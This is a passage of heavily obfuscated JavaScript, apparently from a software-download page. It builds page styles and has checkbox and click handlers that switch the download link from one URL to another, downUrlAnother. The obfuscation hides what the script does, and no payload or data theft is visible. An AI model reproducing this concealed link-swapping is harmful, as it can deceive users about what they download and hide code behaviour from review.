0xbee780(0x326)+'!im'+a0_0xbee780(0x380)+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+'dth'+a0_0xbee780(0x337)+'3px'+a0_0xbee780(0x3dc)+'mpo'+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+'gro'+'und'+a0_0xbee780(0x2a6)+'lor'+a0_0xbee780(0x283)+a0_0xbee780(0x21e)+a0_0xbee780(0x388)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x220)+a0_0xbee780(0x28f)+'uns'+a0_0xbee780(0x3e2)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+'lor'+a0_0xbee780(0x3de)+a0_0xbee780(0x30f)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x206)+a0_0xbee780(0x31f)+a0_0xbee780(0x2f2)+a0_0xbee780(0x324)+a0_0xbee780(0x33b)+'por'+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20bo'+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+'adi'+'us:'+'8px'+a0_0xbee780(0x3dc)+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+'\x0a\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x294)+'er:'+a0_0xbee780(0x41a)+a0_0xbee780(0x3f5)+a0_0xbee780(0x3dc)+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+'nt;'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+'lex'+a0_0xbee780(0x201)+a0_0xbee780(0x39e)+a0_0xbee780(0x323)+a0_0xbee780(0x3dc)+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+a0_0xbee780(0x440)+a0_0xbee780(0x26b)+'ht:'+a0_0xbee780(0x3f8)+a0_0xbee780(0x383)+'imp'+a0_0xbee780(0x233)+'ant'+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x268)+a0_0xbee780(0x35e)+'!im'+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1a1)+a0_0xbee780(0x40c)+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x268)+a0_0xbee780(0x35e)+a0_0xbee780(0x33b)+'por'+'tan'+'t;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20}'+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+a0_0xbee780(0x30c)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x229)+a0_0xbee780(0x23e)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+'fle'+'x-d'+'ire'+a0_0xbee780(0x304)+'on:'+a0_0xbee780(0x3f9)+a0_0xbee780(0x265)+'n;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+a0_0xbee780(0x448)+a0_0xbee780(0x349)+'r;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x2bf)+'\x20au'+a0_0xbee780(0x1aa)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x312)+a0_0xbee780(0x1ec)+a0_0xbee780(0x2be)+a0_0xbee780(0x298)+a0_0xbee780(0x41d)+'ive'+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x36c)+a0_0xbee780(0x168)+a0_0xbee780(0x335)+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x2ed)+':af'+'ter'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+'\x20\x20c'+'ont'+a0_0xbee780(0x235)+a0_0xbee780(0x425)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20p'+'osi'+'tio'+a0_0xbee780(0x456)+'bso'+a0_0xbee780(0x29a)+a0_0xbee780(0x3e3)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x26b)+a0_0xbee780(0x2f5)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'top'+a0_0xbee780(0x420)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x32a)+a0_0xbee780(0x467)+a0_0xbee780(0x341)+a0_0xbee780(0x3c1)+a0_0xbee780(0x3a5)+a0_0xbee780(0x387)+a0_0xbee780(0x44e)+a0_0xbee780(0x325)+a0_0xbee780(0x3fb)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x2f4)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+a0_0xbee780(0x2cf)+a0_0xbee780(0x187)+a0_0xbee780(0x2fd)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+'h:1'+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x418)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+'rou'+'nd:'+'u'+('rl('+'//s'+a0_0xbee780(0x355)+a0_0xbee780(0x313)+a0_0xbee780(0x1d2)+a0_0xbee780(0x3ae)+'.co'+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+a0_0xbee780(0x385)+a0_0xbee780(0x32e)+a0_0xbee780(0x1d3)+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+'gro'+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x1d3)+'tai'+a0_0xbee780(0x253)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+'\x20{\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'wid'+a0_0xbee780(0x1f6)+a0_0xbee780(0x189)+a0_0xbee780(0x1a4)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20fl'+a0_0xbee780(0x2b8)+'dir'+'ect'+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+a0_0xbee780(0x16f)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+'col'+a0_0xbee780(0x344)+'\x20#0'+a0_0xbee780(0x20f)+a0_0xbee780(0x452)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+a0_0xbee780(0x3f1)+'\x208p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+'ali'+a0_0xbee780(0x296)+'ite'+a0_0xbee780(0x3ff)+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x409)+a0_0xbee780(0x27c)+a0_0xbee780(0x3fc)+a0_0xbee780(0x40b)+a0_0xbee780(0x235)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+'er;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1ba)+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x1a1)+a0_0xbee780(0x40c)+a0_0xbee780(0x20e)+'ght'+a0_0xbee780(0x295)+a0_0xbee780(0x43d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'}\x0a\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+a0_0xbee780(0x196)+a0_0xbee780(0x1c8)+a0_0xbee780(0x269)+a0_0xbee780(0x357)+a0_0xbee780(0x200)+a0_0xbee780(0x1a6)+'chi'+a0_0xbee780(0x25f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20co'+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x213)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x206)+a0_0xbee780(0x31f)+a0_0xbee780(0x2f2)+a0_0xbee780(0x1fa)+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+'\x0a\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x3dd)+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+'iv\x20'+a0_0xbee780(0x247)+'n.w'+a0_0xbee780(0x2fe)+a0_0xbee780(0x264)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'fon'+'t-s'+'ize'+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x465)+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x424)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+'lay'+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20a'+a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+a0_0xbee780(0x395)+a0_0xbee780(0x33f)+'ter'+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20m'+a0_0xbee780(0x2c1)+a0_0xbee780(0x3ad)+a0_0xbee780(0x189)+a0_0xbee780(0x35e)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+':\x201'+a0_0xbee780(0x405)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x327)+'\x20\x20\x20'+'\x20.a'+'gre'+a0_0xbee780(0x232)+a0_0xbee780(0x1fc)+a0_0xbee780(0x2b3)+'con'+'_ri'+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+'d-c'+'olo'+a0_0xbee780(0x38b)+a0_0xbee780(0x38c)+a0_0xbee780(0x25e)+'9;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+'\x0a\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x431)+a0_0xbee780(0x24f)+a0_0xbee780(0x2dd)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+'ckg'+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+'l(/'+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+'150'+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+'/im'+a0_0xbee780(0x1a9)+'/ri'+'ght'+'.pn'+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+'rep'+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+'\x20co'+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+'dth'+a0_0xbee780(0x207)+a0_0xbee780(0x405)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+'ht:'+a0_0xbee780(0x386)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3e7)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20b'+'ord'+a0_0xbee780(0x182)+'rad'+'ius'+a0_0xbee780(0x295)+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x173)+'col'+a0_0xbee780(0x344)+a0_0xbee780(0x44a)+'6c6'+a0_0xbee780(0x219)+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x3fd)+'\x20\x20\x20'+a0_0xbee780(0x465)+a0_0xbee780(0x238)+a0_0xbee780(0x22e)+'{\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20d'+a0_0xbee780(0x412)+a0_0xbee780(0x311)+':')+(a0_0xbee780(0x314)+a0_0xbee780(0x45d)+a0_0xbee780(0x1d6)+'loc'+a0_0xbee780(0x410)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'wid'+a0_0xbee780(0x1f6)+'\x2012'+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x384)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x250)+'kgr'+a0_0xbee780(0x3cf)+a0_0xbee780(0x1c5)+a0_0xbee780(0x42c)+a0_0xbee780(0x42b)+a0_0xbee780(0x240)+a0_0xbee780(0x2e3)+a0_0xbee780(0x195)+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+'om/'+'ima'+'ge/'+a0_0xbee780(0x2a2)+a0_0xbee780(0x37a)+a0_0xbee780(0x1e8)+')\x20n'+a0_0xbee780(0x45c)+a0_0xbee780(0x2b2)+'at;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+'nd-'+a0_0xbee780(0x3b9)+'e:\x20'+a0_0xbee780(0x1d3)+a0_0xbee780(0x1ce)+a0_0xbee780(0x253)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'mar'+a0_0xbee780(0x171)+a0_0xbee780(0x21b)+a0_0xbee780(0x31f)+a0_0xbee780(0x302)+'px;'+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x3fd)+'\x20\x20\x20'+'.wp'+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x2a1)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x281)+a0_0xbee780(0x1f9)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+'nt-'+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x2e2)+'x;\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+a0_0xbee780(0x448)+'nte'+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x346)+a0_0xbee780(0x2c0)+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+'\x20<d'+'iv\x20'+a0_0xbee780(0x236)+a0_0xbee780(0x33d)+a0_0xbee780(0x1e4)+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x428)+a0_0xbee780(0x3df)+a0_0xbee780(0x466)+a0_0xbee780(0x34e)+'cla'+'ss='+a0_0xbee780(0x2ce)+'p_w'+a0_0xbee780(0x16e)+'iv\x22'+a0_0xbee780(0x3df)+a0_0xbee780(0x168)+a0_0xbee780(0x1dd)+a0_0xbee780(0x44f)+a0_0xbee780(0x1b2)+a0_0xbee780(0x443)+a0_0xbee780(0x3f0)+a0_0xbee780(0x3c5)+a0_0xbee780(0x1e9)+a0_0xbee780(0x346)+a0_0xbee780(0x393)+a0_0xbee780(0x18d)+a0_0xbee780(0x172)+a0_0xbee780(0x393)+'v>\x0a'+'\x20\x20')];let StyleArr=a0_0xe55726;function setShowWp(){const _0xb7142d=a0_0xbee780;$(_0xb7142d(0x39a)+'y')['on'](_0xb7142d(0x286)+'ck','.wp'+_0xb7142d(0x430)+_0xb7142d(0x210)+'tl',function(){const _0x5f015f=_0xb7142d;$(this)[_0x5f015f(0x19b)+_0x5f015f(0x1fb)+'ss'](_0x5f015f(0x16a)+_0x5f015f(0x445)+_0x5f015f(0x2a7)+'n')?($(this)[_0x5f015f(0x450)+'ove'+'Cla'+'ss'](_0x5f015f(0x16a)+_0x5f015f(0x445)+'dow'+'n'),$(StyleNone[window[_0x5f015f(0x2ff)+_0x5f015f(0x1e0)+'on'][_0x5f015f(0x287)+'t']])[_0x5f015f(0x2f0)](_0x5f015f(0x251)+'pla'+'y',boxDisPlayCss),$(_0x5f015f(0x335)+_0x5f015f(0x426)+_0x5f015f(0x37c)+_0x5f015f(0x28c)+_0x5f015f(0x3dd)+'p_w'+_0x5f015f(0x16e)+'iv')['css'](_0x5f015f(0x251)+_0x5f015f(0x1f1)+'y','non'+'e'),downUrlFirst=downUrlOld):($(this)['add'+_0x5f015f(0x1fb)+'ss'](_0x5f015f(0x16a)+'ee_'+_0x5f015f(0x2a7)+'n'),$('.ne'+_0x5f015f(0x426)+_0x5f015f(0x37c)+'ox\x20'+_0x5f015f(0x3dd)+_0x5f015f(0x186)+_0x5f015f(0x16e)+'iv')[_0x5f015f(0x2f0)](_0x5f015f(0x251)+'pla'+'y',_0x5f015f(0x43c)+'x'),$(StyleNone[window[_0x5f015f(0x2ff)+_0x5f015f(0x1e0)+'on']['hos'+'t']])[_0x5f015f(0x2f0)](_0x5f015f(0x251)+_0x5f015f(0x1f1)+'y','non'+'e'),downUrlFirst=downUrlAnother);});}setShowWp();function a0_0x3aeb(){const _0x291681=['B3jK','oIa1','z24T','lMnV','oNjL','psjU','Bhv0','BJ4k','i2zM','AgLK','Df9H','B2nR','BNrH','yM90','D2fY','zYKG','zc1Z','C3jJ','lwnV','zg93','zgf0','C29S','yw4U','ogfI','zgv0','A3uU','zxj7','icbK','nsu7','Dgf0','zxbL','ic5P','ys1K','As92','icbQ','C3mT','zxGT','B3r0','yxjU','CMLW','mdSk','nxb4','Aw9U','oIaW','l3n0','yxjN','icbJ','EwnO','Dg9W','DxnL','z2fT','BMq6','B3DL','Chm6','Dw5K','Dg5m','zwf0','BMCP','iNrV','BgvH','DdSk','BMf2','CMnL','CMnO','BI10','ChvZ','zNKT','Ag9K','lNbP','zxrd','icb3','z2uV','mJeWmJuZmevutejJAq','AwDO','lxjL','i2m2','lwjS','BI1P','mtjW','D2vI','6l29pc8','BI53','yNv0','Dw1U','zJK7','zwvU','EhSk','igP1','z2f0','B3G6','DgfN','x3rP','y3nZ','yw5U','oMjV','AdOG','oMjS','Ahq6','DIb7','y2S7','ywrK','zurL','nwX1','A2L0','m3jL','B3rO','Cf90','Bg9J','AxzL','z2vv','oIa2','zxHp','y3rP','nMm2','yMXV','y3HP','yMy5','icbT','DY5J','ignS','Ecb7','BNq7','yxnZ','zMyG','yxq7','Bgf5','ihbV','zwiU','igLU','572r56Uz54k5','lMfK','icmW','Bfr4','igjV','z2T1','C29M','CMfK','yI43','CMvM','z2H0','BKXP','ovDntfrhvG','EMu6','AZOW','BgqG','kc02','oJaG','FqOk','A2LS','maOG','ihrY','BM9U','icbO','DgG7','Cf9P','CMvS','zxDF','BNq6','ihDP','igjH','yxv0','lM5L','jtSk','oJeW','BJ7NVze','BI1Y','AdOX','iwLT','DxjJ','C3m9','Dcb7','y2vU','B206','zM9Y','zgLY','zMXV','B3i6','otSk','ica8','ntjW','igrP','BNrL','igj1','B3a6','zMzM','qM94','AxyG','rwXL','lMLJ','A19K','C2HY','ic5I','icbI','zw93','D24G','yw46','DdO7','l2e+','zwfS','B21L','zvKO','DgvT','ChGG','yw1Z','AMLU','icbW','y3jL','DdO0','Bwv0','BL90','BgKG','q2HP','B25F','igzV','zM9U','AdO4','FqOG','DdOW','icb0','ne9LEfPrrG','BhvK','x2rP','BMXP','AhqU','DgLT','j2rP','mqOG','yxPI','CKfN','C291','BJeU','DejV','Cf9I','ide4','oMzP','zxi7','Cg9Y','Dg9U','DZ9Y','EcaH','igHL','zs93','ide0','C2XH','nMqG','BIaU','mtiZ','CJOG','iZq4','DdiU','B3bL','B3bH','mtaW','yxrL','icnM','l2rP','idWV','CZOG','lwHL','zs1O','zxjY','Awf0','yM9K','ywPH','BwfN','icbM','CMLU','BI5W','CeLT','nta4','y2HP','DMu7','zgvY','CMfU','l3nW','DIbZ','55Uy6AUy6ycF','CM91','oMnL','BNrF','zwW9','Aw46','mdGZ','DgvU','icb9','Cg5L','CI1Y','BNrm','zwLN','mJfW','oWOG','CKnH','zs9Y','C2L6','zwn0','ywrP','zhSk','DhL5','pUwUIEwnKW','q0Xt','DhLW','BtP0','ihDO','AxvZ','lMDH','CgfU','DIbJ','DhjH','CgvH','x3DW','DxrL','ic50','lcaU','zMy7','5z+l54k55lIk','B3vU','mtrW','mtq3nZqWBNbeCvP2','icbS','tfmG','Awr0','iIbJ','DwfU','icaU','Dw5P','cJWV','ChG7','yw5N','icfP','lNrV','oInM','pGOG','oIb1','zxnV','zxqG','ztSk','zgL0','icbH','Dc5W','ohb4','ms8J','jNbH','CZOX','ms9K','y29T','z3jV','y2f0','igfS','pc9Z','Dxm6','Dc1J','BtSk','ywnR','C2v0','y2vF','BxaV','mtbW','ignV','AxrL','mcuP','Es1J','cGOG','oNrY','Bxm6','ywXP','Bwve','lxnP','mhb4','lMj0','nhb4','BMv3','DMvU','lNbU','ANvZ','lY9O','B250','BMuT','l3DH','CdOX','Aw47','AZSk','ywz0','AxnW','nZa0nZeYrxvRwvf2','ndHW','BLn0','iduW','CgvY','oJiX','mtm2otG5nKfzCxjLqq','ihvU','B3vY','z3jL','Bgf0','BNqT','zgvU','oJa7','Dxn0','DgfU','BwfU','DgWG','oICN','D193','B3aG','B3GI','zwfY','yZzJ','kc8V','DxjS','lMTZ','yw1L','zJ0I','x2rV','AwnV','DerL','ic53','odmU','zxG7','CM4X','ugfY','EtOG','CMrL','zwHP','BwfY','zMXL','mNb4','DMLZ','EWOG','Aw4T','iaOG','idzW','6ycF5lIl6l29','zw5L','zwvF','DhrV','Bs5I','ignL','AMf2','icnJ','x2jV','BI1I','Ahr0','Dgvz','yw4+','CMvT','oI8V','rKy7','lKfU','oIaJ','Aw5L','BJPH','lwL0','y2HH','rxzL','B2X1','C2nY','BY1Y','BgLU','ih0k','yM9Y','jNrP','B2nV','oJeY','zhrO','z2v0','lNDW','idXK','yw5Z','icaG','ltyW','ywDY','mtzW','mdaL','zvbY','Cf9K','Bw47','AxPL','z2LU','iaO8','BMqT','zvvY','Aw5K','CJSk','tMfT','oMjL','5lIl6l29pa','DgLW','C3rV','mtq1mZiYogHirgnWzG','Dc1Z','BcGV','Bg9N','DxrV','Bg9Y','zxiT','As93','AwDH','Dc5J','Cf93','CJPI','zw5K','ideW','icbY','C3rP','CfbY','DJ4k','phn0','igf7','BxbV','lY93','EwLU','B3zL','zNq6','lJCX','D3bF','EdSk','BNSk','yxK6','Dg9m','AgfZ','oduL','B20V','BM5L','zxzL','zgL1','igXP','pgrP','y29S','mcu7','y29Y','C3qT','BMSG','vhH0','ywDL','Dg87','mI5R','C3r5','Aw5N','B246','DgLV','idq4','pgeG','572r55Uy6AUy','pc9K','ANvT','DgLH','yMvM','Cg9Z','lMfN','lMrV','iduY','BJPM','D2LK','jsK7','B3jT','jMrV','zxrH','ig9W','lxrV','ntaL','CMvZ','zdOG','oJe0','BwvU','zgL2','icmY','oIa0','lY9Z','ywKU','D3D3','DgfP','cIaG','ndHH','lwrP','nZe1','y29U','oMnV','BgKU','zs1I','igzS','yM94','zc1J','CMW9','CMvJ','z3rO','phnW','ys5H','yM9S','yxrP','yxa7','y2H1','CMWO','iM5L','C3bS','DhLS','mda4','Cg5N','pIak','CMvW','AwnL','C2L0','B3nP','ANnV','mY5J','zgv2','CgXH','BgvU','Axy+','yxr0','ideY','DgG6','zJSk','mtuW','otK7','Bgq7','q2XH','B3DU','CNrH','lxjH','AwjP','zMLY','lxnO','BNnM','AxjZ','CcaU','Aw5S','D2vP','oIaX','BwvK','DdOG','AwzY','B3qG','DgvY','Bs9K','AgvP','mdG0','D25F','BwuU','BgLN','ide2','lwXL','iJ4k','BNr7','otK5','BIb7','yZy7','Bgu+','lxjP','EcaU','mdbW','nwnJ','AwDU','Aw1H','nJSk','lMrL','C3qG','Bs9P','nezg','B2XV','ue9t','idHW','zxG6','odG5odeYCKTvq3fb','BfrV','ic5H','Bgu9','CM4G','mJu1otvYBxfgDfy','BM8T','y2SN','zv9K','B3j0','AwXu','zw50','y2XH','jYC7','x3DH','C2vH','Axn0','zdSk','yw9I','oIbJ','mtSk','zdP1','C2vV','AhjL','zw1Z','zt4k','BgL0','oIa4','idXZ','C3bH','ywnL','BgfZ','Bgv4','ig1H','ihSk','yNnV','y2TN','BL9Y','yMfJ','zgLZ','pUE9KEEBMa','BJSk','ywLS','BI9O','CgfN','iZK5','oIbM','ChjL','ig5V','54k55yE75lIl','DNC7','CMvL','ywjM','Bgr7','yNrU','Dg9Y','y2L0','igf1','AxbZ','BhvT','BJOG','ywLU','oJuY','ihnW','z2vZ','CMLN','x3r5','l2LT','CMDP','oMfI','EwXL','CZ0I','oMfM','icak','A2DY','Aw5R','EdO6','x2LK','Eci+','x3jP','BxrP','ige6','DgLM','mc4Z','ztOG','Aw5J','l3nL','icm5','D25m','oImY','AgLS','ogrvuhHWrG','y2XP','Ag9Z','B3bF','l3jP','yvr5','l2fW','B3GG','nNb4','B3jL','z2u6','B21P','zw91','AM9P','ihvY'];a0_0x3aeb=function(){return _0x291681;};return a0_0x3aeb();}var returnClick=![];function clickSomeBtn(){const _0x1f289f=a0_0xbee780;let _0x74bd='';_0x74bd=_0x1f289f(0x1c8)+_0x1f289f(0x3dd)+_0x1f289f(0x186)+'p_d'+'iv',$(_0x1f289f(0x39a)+'y')['on']('cli'+'ck',_0x74bd,function(_0x207f7b){const _0x566c6e=_0x1f289f;console['log'](_0x74bd);if(returnClick)return;downUrlAnother&&(downUrlFirst=downUrlAnother);returnClick=!![],wpRid=new 